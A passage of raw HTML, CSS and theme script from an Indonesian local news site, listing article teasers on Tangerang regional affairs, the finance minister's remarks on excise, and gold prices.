                                                <div class="td-module-thumb"><a href="https://www.brita7.online/dua-desa-di-kecamatan-teluk-naga-kabupaten-tangerang-dikunjungi-tim-monitoring-pemprov-banten/" rel="bookmark" class="td-image-wrap " title="Dua Desa Di Kecamatan Teluk Naga Kabupaten Tangerang  Dikunjungi Tim Monitoring Pemprov Banten" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/10/61ce8093-238f-4d52-8ce5-3e9cf25045b4-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/dua-desa-di-kecamatan-teluk-naga-kabupaten-tangerang-dikunjungi-tim-monitoring-pemprov-banten/" rel="bookmark" title="Dua Desa Di Kecamatan Teluk Naga Kabupaten Tangerang  Dikunjungi Tim Monitoring Pemprov Banten">Dua Desa Di Kecamatan Teluk Naga Kabupaten Tangerang  Dikunjungi Tim Monitoring Pemprov Banten</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/daerah/" class="td-post-category">Daerah</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T11:25:19+07:00" >Sabtu, 25 Oktober 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/dua-desa-di-kecamatan-teluk-naga-kabupaten-tangerang-dikunjungi-tim-monitoring-pemprov-banten/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Kabupaten Tangerang (Brita7.online) -  Dua desa di Kecamatan Teluknaga, Kabupaten Tangerang, dikunjungi oleh tim monitoring Pemerintah Provinsi Banten. Jum&#039;at (23/10/2025). Dua desa...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/kunjungan-delegasi-tiongkok-diterima-wakil-bupati-tangerang/" rel="bookmark" class="td-image-wrap " title="Kunjungan Delegasi Tiongkok Diterima Wakil Bupati Tangerang" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/09/berita-3188974e-ad1b-4c39-b28e-fbcb0779ce1e-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/kunjungan-delegasi-tiongkok-diterima-wakil-bupati-tangerang/" rel="bookmark" title="Kunjungan Delegasi Tiongkok Diterima Wakil Bupati Tangerang">Kunjungan Delegasi Tiongkok Diterima Wakil Bupati Tangerang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/daerah/" class="td-post-category">Daerah</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T22:23:20+07:00" >Selasa, 23 September 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/kunjungan-delegasi-tiongkok-diterima-wakil-bupati-tangerang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Kabupaten Tangerang (Brita7.online) - Wakil Bupati (Wabup) Tangerang, Intan Nurul Hikmah menerima kunjungan resmi delegasi dari Kota Binzhou, Tiongkok, yang dipimpin oleh...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_17_6b6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_6b6{
                    vertical-align: baseline;
                }.tdi_17_6b6 .wpb_wrapper,
				.tdi_17_6b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_17_6b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_17_6b6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_4 tdi_18_401 td-pb-border-top td_block_template_7 td_flex_block"  data-td-block-uid="tdi_18_401" >
<style>
.tdi_18_401 .td-block-title > * {
                background-color: #082295 !important;
            }


            
            .tdi_18_401 .td-block-title > * {
                color: #ffffff !important;
            }
</style>
<style>
/* custom css */
.tdi_18_401 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_18_401 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_18_401 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_18_401 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_18_401 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_18_401 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_18_401 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_401 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_18_401 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_18_401 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_18_401 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_18_401 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_18_401 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_18_401 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_18_401 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_18_401 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_18_401 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_18_401 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_18_401 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_18_401 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_18_401 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_18_401 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_18_401 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_18_401 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_18_401 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_18_401 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_18_401 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_18_401 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_18_401 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_18_401 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_18_401 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_18_401 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_18_401 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_18_401 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_18_401 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_18_401 .td_module_flex_1 .td-post-date,
				.tdi_18_401 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_18_401 .td_module_flex_4 .td-post-date,
				.tdi_18_401 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_18_401 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_18_401 .td_module_flex_1 .td-icon-star,
                .tdi_18_401 .td_module_flex_1 .td-icon-star-empty,
                .tdi_18_401 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_18_401 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_18_401 .td_module_flex_4 .td-icon-star,
                .tdi_18_401 .td_module_flex_4 .td-icon-star-empty,
                .tdi_18_401 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_18_401 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_18_401 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_18_401 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_18_401 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_18_401 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_18_401 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_18_401 .td-block-title a,
				.tdi_18_401 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_18_401 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_18_401 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_18_401 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_18_401 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_18_401 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_18_401 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_18_401 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_401 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_18_401 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_18_401 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_18_401 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_18_401 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_401 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_18_401 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_18_401 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_18_401 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_18_401 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_18_401 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_18_401 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_18_401 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_18_401 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_401 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_18_401 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_18_401 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_18_401 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_18_401 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_18_401 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_18_401 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_18_401 = new tdBlock();
block_tdi_18_401.id = "tdi_18_401";
block_tdi_18_401.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Ekonomi","header_color":"#082295","image_height1":"68","category_id":"55","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_template_id":"td_block_template_7","header_text_color":"#ffffff","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"- Advertisement -","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_18_401","tdc_css_class":"tdi_18_401","tdc_css_class_style":"tdi_18_401_rand_style"}';
block_tdi_18_401.td_column_number = "1";
block_tdi_18_401.block_type = "td_flex_block_4";
block_tdi_18_401.post_count = "4";
block_tdi_18_401.found_posts = "73";
block_tdi_18_401.header_color = "#082295";
block_tdi_18_401.ajax_pagination_infinite_stop = "";
block_tdi_18_401.max_num_pages = "19";
tdBlocksArray.push(block_tdi_18_401);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ekonomi</span></h4></div><div id=tdi_18_401 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.brita7.online/kategori/ekonomi/" class="td-post-category">Ekonomi</a>                        <div class="td-module-thumb"><a href="https://www.brita7.online/menkeu-ri-purbaya-pendapatan-cukai-itu-enggak-harus-dinaikkan/" rel="bookmark" class="td-image-wrap " title="Menkeu RI Purbaya : “Pendapatan Cukai Itu Enggak Harus Dinaikkan”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/09/Menkeu-RI-Purbaya-Yudhi-Sadewa-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/menkeu-ri-purbaya-pendapatan-cukai-itu-enggak-harus-dinaikkan/" rel="bookmark" title="Menkeu RI Purbaya : “Pendapatan Cukai Itu Enggak Harus Dinaikkan”">Menkeu RI Purbaya : “Pendapatan Cukai Itu Enggak Harus Dinaikkan”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T22:52:01+07:00" >Selasa, 23 September 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/menkeu-ri-purbaya-pendapatan-cukai-itu-enggak-harus-dinaikkan/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita7.online) - Menteri Keuangan RI Purbaya Yudhi Sadewa menyampaikan bakal segera bertemu dengan asosiasi industri rokok untuk membahas arah kebijakan cukai...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.brita7.online/menkeu-ri-purbaya-pendapatan-cukai-itu-enggak-harus-dinaikkan/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/harga-emas-batangan-antam-naik-rp-16-000-per-gram/" rel="bookmark" class="td-image-wrap " title="Harga Emas Batangan Antam Naik Rp 16.000 Per Gram" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/08/harga-emas-batangan-per-hari-ini-24-Februari-2025-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/harga-emas-batangan-antam-naik-rp-16-000-per-gram/" rel="bookmark" title="Harga Emas Batangan Antam Naik Rp 16.000 Per Gram">Harga Emas Batangan Antam Naik Rp 16.000 Per Gram</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/ekonomi/" class="td-post-category">Ekonomi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T10:14:08+07:00" >Jumat, 8 Agustus 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/harga-emas-batangan-antam-naik-rp-16-000-per-gram/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (Brita7.online) - Harga emas batangan PT Aneka Tambang Tbk (ANTM) atau Antam melonjak pada perdagangan hari ini, Jumat (8/8/2025).


</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/rapi-dan-nyaman-pedagang-pasar-anyar-mulai-isi-kios-baru/" rel="bookmark" class="td-image-wrap " title="Rapi Dan Nyaman Pedagang Pasar Anyar  Mulai Isi Kios Baru" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/06/157949-4be3e675db87ebe447e7d3cae457c339-157949-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/rapi-dan-nyaman-pedagang-pasar-anyar-mulai-isi-kios-baru/" rel="bookmark" title="Rapi Dan Nyaman Pedagang Pasar Anyar  Mulai Isi Kios Baru">Rapi Dan Nyaman Pedagang Pasar Anyar  Mulai Isi Kios Baru</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/ekonomi/" class="td-post-category">Ekonomi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T07:49:36+07:00" >Selasa, 24 Juni 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/rapi-dan-nyaman-pedagang-pasar-anyar-mulai-isi-kios-baru/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Kota Tangerang (Brita7.online) - Aktivitas di Pasar Anyar Kota Tangerang perlahan mulai menunjukkan geliatnya. Sejumlah pedagang tampak mulai menata dan membuka lapak...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/untuk-meningkatkan-dan-mengoptimalkan-pendapatan-daerah-bapenda-kabupaten-tangerang-berikan-sanksi-administratif-bagi-wajib-pajak-yang-tidak-patuh/" rel="bookmark" class="td-image-wrap " title="Untuk Meningkatkan Dan Mengoptimalkan Pendapatan Daerah Bapenda Kabupaten Tangerang Berikan Sanksi Administratif Bagi Wajib Pajak Yang Tidak Patuh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/02/berita-38a573c3-5211-46a4-b6eb-54b8b6703a46-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/untuk-meningkatkan-dan-mengoptimalkan-pendapatan-daerah-bapenda-kabupaten-tangerang-berikan-sanksi-administratif-bagi-wajib-pajak-yang-tidak-patuh/" rel="bookmark" title="Untuk Meningkatkan Dan Mengoptimalkan Pendapatan Daerah Bapenda Kabupaten Tangerang Berikan Sanksi Administratif Bagi Wajib Pajak Yang Tidak Patuh">Untuk Meningkatkan Dan Mengoptimalkan Pendapatan Daerah Bapenda Kabupaten Tangerang Berikan Sanksi Administratif Bagi Wajib Pajak Yang Tidak Patuh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/ekonomi/" class="td-post-category">Ekonomi</a>
                        <span class="td-author-date">
